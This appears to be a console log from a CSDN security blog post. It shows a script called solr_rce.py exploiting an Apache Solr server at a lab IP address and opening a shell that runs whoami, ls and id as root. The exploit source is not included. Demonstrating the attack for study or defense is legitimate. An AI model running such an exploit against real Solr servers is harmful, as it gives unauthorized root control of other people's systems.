 C:\Users\ \Downloads>python solr_rce.py http://192.168.172.131:8983
[+] GET API: http://192.168.172.131:8983/solr/demo/config
[+] <HTTP200> SET API Success
Shell >>> whoami
     0  root
Shell >>> ls
     0  README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
Shell >>> id
     0  uid=0(root) gid=0(root) groups=0(root)
Shell >>>
CSDN @xiaojiesec